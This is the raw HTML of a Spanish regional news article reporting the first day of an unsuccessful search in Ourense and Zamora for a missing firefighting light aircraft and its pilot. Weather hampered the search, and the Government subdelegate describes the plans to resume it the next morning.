i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fintensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Intensa+b%C3%BAsqueda+de+la+avioneta+desaparecida%3A+Un+d%C3%ADa+sin+%C3%A9xito&url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fintensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito%2F&via=SusanaPrietoDig" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Intensa+b%C3%BAsqueda+de+la+avioneta+desaparecida%3A+Un+d%C3%ADa+sin+%C3%A9xito %0A%0A https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_avioneta-desaparecida_dispositivo_A-Gudina_2022_10_20.jpg" data-caption=""><img width="696" height="447" class="entry-thumb td-modal-image" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_avioneta-desaparecida_dispositivo_A-Gudina_2022_10_20-696x447.jpg" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_avioneta-desaparecida_dispositivo_A-Gudina_2022_10_20-696x447.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_avioneta-desaparecida_dispositivo_A-Gudina_2022_10_20-300x192.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_avioneta-desaparecida_dispositivo_A-Gudina_2022_10_20-768x493.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_avioneta-desaparecida_dispositivo_A-Gudina_2022_10_20-655x420.jpg 655w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_avioneta-desaparecida_dispositivo_A-Gudina_2022_10_20.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="valdeorrasdecerca_avioneta desaparecida_dispositivo_A Gudiña_2022_10_20"/></a></div><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_2 td_block_template_1"><style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://www.hospitaldelareina.com/hospital-reina-valdeorras/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/nuevo-Hospital-de-la-Reina.gif" alt = "" /> </a></div></div><h2 class="has-text-align-center wp-block-heading"><strong>El amplio dispositivo reanuda mañana viernes a las 8,00 horas la tarea para tratar de localizar al piloto y a la aeronave</strong></h2><div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-drop-cap dropcapp3">Las labores de<strong> búsqueda de la avioneta anti incendios que despegó de Doade (Sober) y desapareció en la tarde del miércoles&nbsp;</strong>(cuando sobrevolaba la provincia de Zamora) se cerró hoy sin éxito. Ha sido un día intenso de búsqueda en las provincias de Ourense y Zamora, complicado por las condiciones meteorológicas adversas y marcado por el trasiego y despliegue de un dispositivo integrado por miembros de la Guardia Civil, equipos de rescate y efectivos de Medio Rural.</p><p>El subdelgado de Gobierno, <strong>Emilio González Afonso</strong>, se desplazó hasta el puesto de mando avanzado, instalado en <strong>A Gudiña.</strong> Subrayó el trabajo desempeñado por el amplio dispositivo durante todo el día. «Se peinó prácticamente toda la zona, desde la parte ourensana y gallega, hasta la frontera de Portugal, además de todo el ámbito fronterizo de<strong> Zamora como Hermisende, Pías, Lubián, también Viana y A Gudiña», expresó.</strong></p><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-2213948037"><div class="valde-adlabel">Publicidad</div><a href="https://www.facebook.com/PELOPICOPLANTA/" target="_blank" aria-label="Pelopico"><img fetchpriority="high" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/Pelopico.gif" alt=""  width="350" height="350"  style="display: inline-block;" /></a></div><p>González Afonso lamentó que las condiciones meteorológicas de viento, niebla  y lluvia impidieron realizar una vista aérea completa y profunda. «Salió el helicóptero de la Guardia Civil por la mañana pero, después, tuvo que parar debido a la zona de niebla», detalló.</p><div class="td-a-rec td-a-rec-id-content_inlineleft  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://coronavirus.sergas.gal/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/Banner_300x600_ok.gif" alt = "" /> </a></div></div><p>Mañana, viernes, se intensificarán las labores de búsqueda, <strong>que se iniciarán a las 8,00 horas de la mañana</strong>. Se intentará peinar la zona por el aire en el momento en que haya una mínima tregua del tiempo. «Vamos a coordinarnos con Zamora», añadió González Afonso, para proseguir las labores de búsqueda.</p><p>La <strong>investigación ahora está en marcha</strong> para esclarecer el fatídico suceso. Cabe la posibilidad de que el piloto de la avioneta, cuyo destino era Córdoba, decidiese regresar a la base de Doade (Sober) cuando sobrevolaba Salamanca debido al mal tiempo. «Estamos trabajando con la geolocalización de la telefonía móvil», indicó González Afonso.</p><p>La <strong>familia del piloto</strong>, que es sevillano y tiene dos hijos, se trasladó hasta la zona.</p><div class="fb-background-color"><div
class = "fb-comments"
data-href = "https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/"
data-numposts = "10"
data-lazy = "true"
data-colorscheme = "light"
data-order-by = "social"
data-mobile=true></div></div><style>.fb-background-color {
				background:  !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}</style></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.valdeorrasdecerca.com/tag/a-gudina/">A Gudiña</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/avioneta/">avioneta</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/avioneta-desaparecida/">avioneta desaparecida</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/guardia-civil/">Guardia Civil</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div><div class="author-box-wrap"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/" aria-label="author-photo"><img alt='Susana Prieto' src='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261' srcset='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/032cb02b3a2826422fb058af590aed6c.jpg?ver=1768647261 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a></span></div><div class="td-author-description">Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Susana Prieto"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/author/valdeorr/"></span><meta itemprop="datePublished" content="2022-10-20T18:34:54+00:00"><meta itemprop="dateModified" content="2022-10-24T06:07:37+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png"></span><meta itemprop="name" content="Valdeorrasdecerca"></span><meta itemprop="headline " content="Intensa búsqueda de la avioneta desaparecida: Un día sin éxito"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_avioneta-desaparecida_dispositivo_A-Gudina_2022_10_20.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="657"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/un-estudio-de-la-diputacion-alerta-del-grave-impacto-de-la-reduccion-de-servicios-del-ave-en-a-gudina/"  rel="bookmark" class="td-image-wrap " title="Un estudio de la Diputación alerta del grave impacto de la reducción de servicios del AVE en A Gudiña" ><img class="entry-thumb" src="[data-uri]" alt="" title="Un estudio de la Diputación alerta del grave impacto de la reducción de servicios del AVE en A Gudiña" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Estacion-Porta-de-Galicia_A-Gudina_2025_12_30-1-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/un-estudio-de-la-diputacion-alerta-del-grave-impacto-de-la-reduccion-de-servicios-del-ave-en-a-gudina/"  rel="bookmark" title="Un estudio de la Diputación alerta del grave impacto de la reducción de servicios del AVE en A Gudiña">Un estudio de la Diputación alerta del grave impacto de la reducción de servicios del AVE en A Gudiña</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/dos-detenidas-en-madrid-por-una-estafa-a-un-empresario-de-o-barco/"  rel="bookmark" class="td-image-wrap " title="Dos detenidas en Madrid por una estafa a un empresario de O Barco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dos detenidas en Madrid por una estafa a un empresario de O Barco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Guardia-Civil_estafa_2025_11_28-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/dos-detenidas-en-madrid-por-una-estafa-a-un-empresario-de-o-barco/"  rel="bookmark" title="Dos detenidas en Madrid por una estafa a un empresario de O Barco">Dos detenidas en Madrid por una estafa a un empresario de O Barco</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/reunion-de-mandos-de-la-guardia-civil-en-a-rua/"  rel="bookmark" class="td-image-wrap " title="Reunión de mandos de la Guardia Civil en A Rúa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Reunión de mandos de la Guardia Civil en A Rúa" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Guardia-Civil_A-Rua_2025_11_26-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/reunion-de-mandos-de-la-guardia-civil-en-a-rua/"  rel="bookmark" title="Reunión de mandos de la Guardia Civil en A Rúa">Reunión de mandos de la Guardia Civil en A Rúa</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/el-subdelegado-del-gobierno-afirma-que-no-se-elimino-otra-frecuencia-del-ave-en-a-gudina-como-asevero-la-plataforma-dereito-ao-tren/"  rel="bookmark" class="td-image-wrap " title="El subdelegado del Gobierno afirma que no se eliminó otra frecuencia del AVE en A Gudiña como aseveró la Plataforma Dereito ao Tren" ><img class="entry-thumb" src="[data-uri]" alt="" title="El subdelegado del Gobierno afirma que no se eliminó otra frecuencia del AVE en A Gudiña como aseveró la Plataforma Dereito ao Tren" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Estacion-Porta-de-Galicia_A-Gudina_2025_01_30-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/el-subdelegado-del-gobierno-afirma-que-no-se-elimino-otra-frecuencia-del-ave-en-a-gudina-como-asevero-la-plataforma-dereito-ao-tren/"  rel="bookmark" title="El subdelegado del Gobierno afirma que no se eliminó otra frecuencia del AVE en A Gudiña como aseveró la Plataforma Dereito ao Tren">El subdelegado del Gobierno afirma que no se eliminó otra frecuencia del AVE en A Gudiña como aseveró la Plataforma Dereito ao Tren</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/santa-marina-se-concentra-en-defensa-de-un-vecino-investigado-por-un-incendio/"  rel="bookmark" class="td-image-wrap " title="«Santa Mariña» se concentra en defensa de un vecino investigado por un incendio" ><img class="entry-thumb" src="[data-uri]" alt="" title="«Santa Mariña» se concentra en defensa de un vecino investigado por un incendio" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_concentracion-Santa-Marina_incendios_2025_10_21-2-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/santa-marina-se-concentra-en-defensa-de-un-vecino-investigado-por-un-incendio/"  rel="bookmark" title="«Santa Mariña» se concentra en defensa de un vecino investigado por un incendio">«Santa Mariña» se concentra en defensa de un vecino investigado por un incendio</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/eladio-santos-califica-de-heroismo-silencioso-la-labor-de-la-guardia-civil-que-salvo-vidas-durante-los-incendios/"  rel="bookmark" class="td-image-wrap " title="Eladio Santos califica de «heroísmo silencioso» la labor de la Guardia Civil, que «salvó vidas durante los incendios»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eladio Santos califica de «heroísmo silencioso» la labor de la Guardia Civil, que «salvó vidas durante los incendios»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Eladio-Santos_Dia-del-Pilar_2025_10_12-1-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/eladio-santos-califica-de-heroismo-silencioso-la-labor-de-la-guardia-civil-que-salvo-vidas-durante-los-incendios/"  rel="bookmark" title="Eladio Santos califica de «heroísmo silencioso» la labor de la Guardia Civil, que «salvó vidas durante los incendios»">Eladio Santos califica de «heroísmo silencioso» la labor de la Guardia Civil, que «salvó vidas durante los incendios»</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-2595657090"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_6 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_6 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnWy1agtAF/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/613737479_1396756088850513_7441386931473971799_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=108&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=U8fVzisEZJIQ7kNvwG0aCWE&_nc_oc=Adnx5Nc42kDvBgaLewErYSbjbu8KDITEj1Duqf_SeFC5gNkpMjJhGIgRtjCRn33QyqU&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=TwzdkhpOWTNr562ml4CBkA&oh=00_AfpQ6Nqp-Hbi9Urhno4UE30qnCIbMHSqFyMVn3dYSlaQIw&oe=69786471)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnPr3KgrWo/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/618699494_1452794639606510_4868437345723007956_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=icTzztFDm48Q7kNvwF2W7_R&_nc_oc=AdmFNutTBeaodCpqb7gpOQvS4CZw0kWf46RypJ-NSWzEhyRyVphO_DPbunXfjDRFHos&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=TwzdkhpOWTNr562ml4CBkA&oh=00_AfozoaQBhE8Cmkt8icLFrO9pzkSnXBirArgbQH2gU26bsA&oe=69785F5E)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
